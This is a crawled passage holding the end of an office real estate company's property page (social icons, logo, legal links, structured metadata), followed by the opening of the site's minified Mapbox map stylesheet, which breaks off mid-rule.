d="M20,10.06c0,2.49-.81,4.68-2.42,6.57-1.61,1.87-3.62,2.99-6.01,3.37v-7.02h2.34l.44-2.92h-2.78v-1.91c0-1.03,.54-1.54,1.61-1.54h1.25v-2.47c-.75-.14-1.49-.2-2.22-.2-.78,0-1.45,.15-2.02,.45-.54,.3-.97,.74-1.29,1.34-.32,.6-.48,1.3-.48,2.11v2.23h-2.54v2.92h2.54v7.02c-2.39-.38-4.4-1.5-6.01-3.37C.81,14.74,0,12.55,0,10.06,0,7.28,.97,4.91,2.9,2.96,4.87,.99,7.23,0,10,0s5.12,.99,7.06,2.96c1.96,1.95,2.94,4.31,2.94,7.1Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://twitter.com/northwoodoffice"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="twitter"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="twitter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 1227">
<path
d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.linkedin.com/company/northwood-office"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="linkedin"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="linkedin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16">
<path
d="M3.74,15.69H.55V5.42H3.74V15.69ZM2.16,4.02c-.5,0-.94-.18-1.3-.55-.37-.37-.55-.8-.55-1.3s.18-.94,.55-1.3c.37-.37,.8-.55,1.3-.55,.32,0,.62,.08,.89,.24,.3,.16,.53,.39,.69,.69,.18,.27,.27,.58,.27,.93,0,.32-.09,.63-.27,.93-.16,.27-.39,.5-.69,.69-.27,.16-.57,.24-.89,.24ZM15.69,15.69h-3.19v-5.01c0-.39-.01-.7-.03-.93-.02-.25-.08-.53-.17-.82-.09-.32-.26-.56-.52-.72-.23-.16-.54-.24-.93-.24-.76,0-1.27,.24-1.55,.72-.25,.48-.38,1.12-.38,1.92v5.08h-3.19V5.42h3.09v1.41h.03c.23-.46,.61-.85,1.13-1.17,.53-.34,1.16-.52,1.89-.52,.78,0,1.42,.13,1.92,.38,.53,.23,.92,.58,1.17,1.06,.27,.46,.46,.96,.55,1.51,.11,.55,.17,1.2,.17,1.96v5.63Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.instagram.com/northwoodoffice/"
class="u-text-grayscale-100 | hover:u-text-secondary-800 focus:u-text-secondary-800"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="instagram"
data-location="footer"
>
<i
class="b-icon !u-h-[1rem] !u-w-[1rem]">
<svg
id="instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<path
d="M12.12,2.14c3.17,0,3.55,.01,4.8,.07,1.16,.05,1.79,.25,2.21,.41,.52,.19,.98,.49,1.37,.89,.39,.38,.7,.85,.89,1.37,.16,.42,.36,1.05,.41,2.21,.06,1.25,.07,1.63,.07,4.8s-.01,3.55-.07,4.8c-.05,1.16-.25,1.79-.41,2.21-.2,.51-.5,.98-.89,1.37-.39,.39-.85,.69-1.37,.89-.42,.16-1.05,.36-2.21,.41-1.25,.06-1.63,.07-4.8,.07s-3.55-.01-4.8-.07c-1.16-.05-1.79-.25-2.21-.41-.52-.19-.98-.49-1.37-.89-.39-.38-.7-.85-.89-1.37-.16-.42-.36-1.05-.41-2.21-.06-1.25-.07-1.63-.07-4.8s.01-3.55,.07-4.8c.05-1.16,.25-1.79,.41-2.21,.19-.52,.49-.98,.89-1.37,.38-.39,.85-.7,1.37-.89,.42-.16,1.05-.36,2.21-.41,1.25-.06,1.63-.07,4.8-.07h0Zm0-2.14c-3.23,0-3.63,.01-4.9,.07-1.27,.06-2.13,.26-2.88,.55-.79,.3-1.51,.77-2.1,1.37-.6,.59-1.07,1.31-1.37,2.1-.29,.75-.49,1.62-.55,2.88-.06,1.26-.07,1.67-.07,4.9s.01,3.63,.07,4.9c.06,1.27,.26,2.13,.55,2.88,.3,.79,.77,1.51,1.37,2.1,.59,.6,1.31,1.07,2.1,1.37,.75,.29,1.62,.49,2.88,.55,1.26,.06,1.67,.07,4.9,.07s3.63-.01,4.9-.07c1.27-.06,2.13-.26,2.88-.55,.79-.3,1.51-.77,2.1-1.37,.6-.6,1.06-1.32,1.37-2.1,.29-.75,.49-1.62,.55-2.88,.06-1.26,.07-1.67,.07-4.9s-.01-3.63-.07-4.9c-.06-1.27-.26-2.13-.55-2.88-.3-.79-.77-1.51-1.37-2.1-.59-.6-1.31-1.07-2.1-1.37-.75-.29-1.62-.49-2.88-.55C15.76,.02,15.35,0,12.12,0h0Z" fill="currentColor" />
<path
d="M12.12,5.78c-1.21,0-2.39,.36-3.39,1.03-1,.67-1.78,1.62-2.25,2.74-.46,1.11-.58,2.34-.35,3.52,.24,1.18,.82,2.27,1.67,3.12s1.94,1.43,3.12,1.67c1.18,.24,2.41,.11,3.52-.35,1.11-.46,2.07-1.24,2.74-2.25,.67-1,1.03-2.18,1.03-3.39,0-.8-.16-1.59-.46-2.33-.31-.74-.76-1.41-1.32-1.98-.57-.57-1.24-1.02-1.98-1.32-.74-.31-1.53-.46-2.33-.46Zm0,10.06c-.78,0-1.55-.23-2.2-.67-.65-.44-1.16-1.05-1.46-1.78s-.38-1.52-.23-2.29c.15-.77,.53-1.47,1.08-2.03,.55-.55,1.26-.93,2.03-1.08,.77-.15,1.56-.07,2.29,.23,.72,.3,1.34,.81,1.78,1.46,.44,.65,.67,1.42,.67,2.2,0,1.05-.42,2.06-1.16,2.8-.74,.74-1.75,1.16-2.8,1.16Z" fill="currentColor" />
<path
d="M18.46,6.96c.79,0,1.43-.64,1.43-1.43s-.64-1.43-1.43-1.43-1.43,.64-1.43,1.43,.64,1.43,1.43,1.43Z" fill="currentColor" />
</svg>
</i>
</a></li></ul></div><div
class="c-flow c-flow--11 lg:c-flow--0 | u-order-2 | lg:u-order-1 lg:u-mr-21 lg:u-flex lg:u-flex-col lg:u-justify-between lg:u-shrink-0">
<a
href="/" data-footer-logo>
<img
alt="Northwood Office Logo"
src="https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg"
class="u-object-contain u-h-[40px]"
/>
</a><div
class="u-text-northwood-legal"><div
class="u-text-primary-300 u-pb-3">&copy; 2026 Northwood Office.</div><ul
class="u-flex u-flex-wrap u-flex-row u-gap-14" role="list"><li><a
href="/privacy-policy" class="u-text-northwood-legal u-text-grayscale-100 u-font-bold">Privacy</a></li><li><a
href="/terms-and-conditions" class="u-text-northwood-legal u-text-grayscale-100 u-font-bold">Terms &amp; Conditions</a></li></ul></div></div></div></div></footer></div> <script src="https://www.northwoodoffice.com/dist/js/vendor.c04849bdf8f50d08c856min.js"></script> <script src="https://www.northwoodoffice.com/dist/js/main.c04849bdf8f50d08c856min.js"></script> <script type="application/ld+json">{"@context":"http://schema.org","@graph":[{"@type":"WebSite","author":{"@id":"#identity"},"copyrightHolder":{"@id":"#identity"},"copyrightYear":"2023","creator":{"@id":"#creator"},"dateCreated":"2023-10-08T01:15:24-04:00","dateModified":"2023-10-08T01:15:24-04:00","datePublished":"2023-10-08T01:15:00-04:00","image":{"@type":"ImageObject","url":"https://northwoodoffice-assets.imgix.net/nwo-homepage-hero.jpg?auto=format&fit=clip&h=630&ixlib=php-3.1.0&q=82&v=1710859795&w=1200"},"inLanguage":"en-us","mainEntityOfPage":"https://www.northwoodoffice.com/portfolio/460-totten-pond-21","publisher":{"@id":"#creator"},"url":"https://www.northwoodoffice.com/portfolio/460-totten-pond-21"},{"@id":"#identity","@type":"LocalBusiness","priceRange":"$"},{"@id":"#creator","@type":"Organization"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.northwoodoffice.com/","name":"NWO Homepage","position":1},{"@type":"ListItem","item":"https://www.northwoodoffice.com/portfolio","name":"NWO Portfolio Listing Page","position":2},{"@type":"ListItem","item":"https://www.northwoodoffice.com/portfolio/460-totten-pond-21","name":"460 Totten Pond","position":3}],"name":"Breadcrumbs"}]}</script></body></html><!-- Cached by Blitz on 2026-01-17T02:02:33-05:00 -->

--- FILE ---
content_type: text/css
request_url: https://www.northwoodoffice.com/dist/css/main.c04849bdf8f50d08c856.css
body_size: 35663
content:
.mapboxgl-map{font:12px/20px Helvetica Neue,Arial,Helvetica,sans-serif;overflow:hidden;position:relative;-webkit-tap-highlight-color:rgb(0 0 0/0)}.mapboxgl-canvas{position:absolute;left:0;top:0}.mapboxgl-map:-webkit-full-screen{width:100%;height:100%}.mapboxgl-canary{background-color:salmon}.mapboxgl-canvas-container.mapboxgl-interactive,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass{cursor:-webkit-grab;cursor:grab;-webkit-user-select:none;-moz-user-select:none;user-select:none}.mapboxgl-canvas-container.mapboxgl-interactive.mapboxgl-track-pointer{cursor:pointer}.mapboxgl-canvas-container.mapboxgl-interactive:active,.mapboxgl-ctrl-group button.mapboxgl-ctrl-compass:active{cursor:-webkit-grabbing;cursor:grabbing}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate .mapboxgl-canvas{touch-action:pan-x pan-y}.mapboxgl-canvas-container.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:pinch-zoom}.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan,.mapboxgl-canvas-container.mapboxgl-touch-zoom-rotate.mapboxgl-touch-drag-pan .mapboxgl-canvas{touch-action:none}.mapboxgl-ctrl-bottom-left,.mapboxgl-ctrl-bottom-right,.mapboxgl-ctrl-top-left,.mapboxgl-ctrl-top-right{position:absolute;pointer-events:none;z-index:2}.mapboxgl-ctrl-top-left{top:0;left:0}.mapboxgl-ctrl-top-right{top:0;right:0}.mapboxgl-ctrl-bottom-left{bottom:0;left:0}.mapboxgl-ctrl-bottom-right{right:0;bottom:0}.mapboxgl-ctrl{clear:both;pointer-events:auto;transform:translate(0)}.mapboxgl-ctrl-top-left .mapboxgl-ctrl{margin:10px 0 0 10px;float:left}.mapboxgl-ctrl-top-right .mapboxgl-ctrl{margin:10px 10px 0 0;float:right}.mapboxgl-ctrl-bottom-left .mapboxgl-ctrl{margin:0 0 10px 10px;float:left}.mapboxgl-ctrl-bottom-right .mapboxgl-ctrl{margin:0 10px 10px 0;float:right}.mapboxgl-ctrl-group{border-radius:4px;background:#fff}.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px rgb(0 0 0/10%)}@media (-ms-high-contrast:active){.mapboxgl-ctrl-group:not(:empty){box-shadow:0 0 0 2px ButtonText}}.mapboxgl-ctrl-group button{width:29px;height:29px;display:block;padding:0;outline:none;border:0;box-sizing:border-box;background-color:transparent;cursor:pointer;overflow:hidden}.mapboxgl-ctrl-group button+button{border-top:1px solid #ddd}.mapboxgl-ctrl button .mapboxgl-ctrl-icon{display:block;width:100%;height:100%;background-repeat:no-repeat;background-position:50%}@media (-ms-high-contrast:active){.mapboxgl-ctrl-icon{background-color:transparent}.mapboxgl-ctrl-group button+button{border-top:1px solid ButtonText}}.mapboxgl-ctrl-attrib-button:focus,.mapboxgl-ctrl-group button:focus{box-shadow:0 0 2px 2px rgb(0 150 255/100%)}.mapboxgl-ctrl button:disabled{cursor:not-allowed}.mapboxgl-ctrl button:disabled .mapboxgl-ctrl-icon{opacity:.25}.mapboxgl-ctrl-group button:first-child{border-radius:4px 4px 0 0}.mapboxgl-ctrl-group button:last-child{border-radius:0 0 4px 4px}.mapboxgl-ctrl-group button:only-child{border-radius:inherit}.mapboxgl-ctrl button:not(:disabled):hover{background-color:rgb(0 0 0/5%)}.mapboxgl-ctrl-group button:focus:focus-visible{box-shadow:0 0 2px 2px rgb(0 150 255/100%)}.mapboxgl-ctrl-group button:focus:not(:focus-visible){box-shadow:none}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-out .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10 13c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h9c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-9z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-zoom-in .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M14.5 8.5c-.75 0-1.5.75-1.5 1.5v3h-3c-.75 0-1.5.75-1.5 1.5S9.25 16 10 16h3v3c0 .75.75 1.5 1.5 1.5S16 19.75 16 19v-3h3c.75 0 1.5-.75 1.5-1.5S19.75 13 19 13h-3v-3c0-.75-.75-1.5-1.5-1.5z'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-fullscreen .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M24 16v5.5c0 1.75-.75 2.5-2.5 2.5H16v-1l3-1.5-4-5.5 1-1 5.5 4 1.5-3h1zM6 16l1.5 3 5.5-4 1 1-4 5.5 3 1.5v1H7.5C5.75 24 5 23.25 5 21.5V16h1zm7-11v1l-3 1.5 4 5.5-1 1-5.5-4L6 13H5V7.5C5 5.75 5.75 5 7.5 5H13zm11 2.5c0-1.75-.75-2.5-2.5-2.5H16v1l3 1.5-4 5.5 1 1 5.5-4 1.5 3h1V7.5z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-shrink .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.5 16c-1.75 0-2.5.75-2.5 2.5V24h1l1.5-3 5.5 4 1-1-4-5.5 3-1.5v-1h-5.5zM13 18.5c0-1.75-.75-2.5-2.5-2.5H5v1l3 1.5L4 24l1 1 5.5-4 1.5 3h1v-5.5zm3-8c0 1.75.75 2.5 2.5 2.5H24v-1l-3-1.5L25 5l-1-1-5.5 4L17 5h-1v5.5zM10.5 13c1.75 0 2.5-.75 2.5-2.5V5h-1l-1.5 3L5 4 4 5l4 5.5L5 12v1h5.5z'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath d='M10.5 16l4 8 4-8h-8z' fill='%23ccc'/%3E%3C/svg%3E")}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath d='M10.5 16l4 8 4-8h-8z' fill='%23999'/%3E%3C/svg%3E")}}@media (-ms-high-contrast:black-on-white){.mapboxgl-ctrl button.mapboxgl-ctrl-compass .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.5 14l4-8 4 8h-8z'/%3E%3Cpath d='M10.5 16l4 8 4-8h-8z' fill='%23ccc'/%3E%3C/svg%3E")}}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23333'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23aaa'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3Cpath d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e58978'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-background-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e54e33'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-waiting .mapboxgl-ctrl-icon{-webkit-animation:mapboxgl-spin 2s linear infinite;animation:mapboxgl-spin 2s linear infinite}@media (-ms-high-contrast:active){.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23fff'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate:disabled .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23999'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3Cpath d='M14 5l1 1-9 9-1-1 9-9z' fill='red'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%2333b5e5'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' r='2'/%3E%3C/svg%3E")}.mapboxgl-ctrl button.mapboxgl-ctrl-geolocate.mapboxgl-ctrl-geolocate-active-error .mapboxgl-ctrl-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='29' height='29' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%23e58978'%3E%3Cpath d='M10 4C9 4 9 5 9 5v.1A5 5 0 0 0 5.1 9H5s-1 0-1 1 1 1 1 1h.1A5 5 0 0 0 9 14.9v.1s0 1 1 1 1-1 1-1v-.1a5 5 0 0 0 3.9-3.9h.1s1 0 1-1-1-1-1-1h-.1A5 5 0 0 0 11 5.1V5s0-1-1-1zm0 2.5a3.5 3.5 0 1 1 0 7 3.5 3.5 0 1 1 0-7z'/%3E%3Ccircle cx='10' cy='10' 